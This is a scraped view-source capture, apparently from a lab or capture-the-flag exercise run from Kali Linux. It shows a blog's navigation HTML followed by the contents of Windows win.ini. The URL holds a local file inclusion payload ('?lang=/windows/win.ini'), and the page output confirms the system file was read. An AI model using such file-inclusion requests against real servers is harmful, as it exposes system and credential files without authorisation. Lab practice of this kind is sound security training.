 view-source:http://10.10.10.151/blog/?lang=/windows/win.ini
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
25 <li><a href="/">Home</a></li>
26 <li><a href="javascript:void(0)" >Language<span class="arrow-down"></span></a>
27 <ul class="dropdown">
28 <li><a href="/blog?lang=blog-en.php">English</a></li>
29 <li><a href="/blog?lang=blog-es.php">Spanish</a></li>
30 <li><a href="/blog?lang=blog-fr.php">French</a></li>
31 </ul>
32 </li>
33 <li><a href="javascript:void(0)" >Download<span class="arrow-down"></span></a>
34 <ul class="dropdown">
35 <li><a href="">Tools</a></li>
36 <li><a href="">Backlink</a></li>
37 </ul>
38 </li>
39 </ul>
40 </div>
41 <div class="nav-bg-fostrap">
42 <div class="navbar-fostrap"> <span></span> <span></span> <span></span> </div>
43 <a href="" class="title-mobile">Fostrap</a>
44 </div>
45 </nav>
46 </div>
47 </div>
48 <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
49 <script>
50
51
52
53 <script  src="js/index.js"></script>
54
55
56
57
58 </body>
59
60 </html>
61 ; for 16-bit app support
62 [fonts]
63 [extensions]
64 [mci extensions]
65 [files]
66 [Mail]
67 MAPI=1
68 </body>
69 </html>